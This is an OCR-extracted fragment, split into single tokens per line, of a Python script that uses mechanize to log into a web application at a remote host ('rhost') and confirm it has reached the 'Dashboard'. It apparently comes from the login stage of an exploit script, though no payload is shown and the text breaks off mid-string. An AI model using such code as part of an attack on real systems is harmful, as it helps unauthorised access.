
print
(
Fore
.
BLUE 
+
"+ [*] Loging in..."
)
br 
=
 mechanize
.
Browser
(
)
# set cookies
br
.
set_handle_robots
(
False
)
cj 
=
 cookielib
.
LWPCookieJar
(
)
br
.
set_cookiejar
(
cj
)
br
.
open
(
"http://"
+
rhost
+
"/"
)
# User Access Login
assert
 br
.
viewing_html
(
)
br
.
select_form
(
nr
=
0
)
br
.
form
[
'username'
]
=
 UserName

br
.
form
[
'password'
]
=
 Password

br
.
submit
(
)
title 
=
 br
.
title
(
)
if
 title 
==
"Dashboard"
:
# Access control
print
(
Fore
.
YELLOW 
+
"+ [*] You're 
in "
+
title
+
" section of the app now"
)
print
(
Fore
.
GREEN 
+
"+ [*] Login 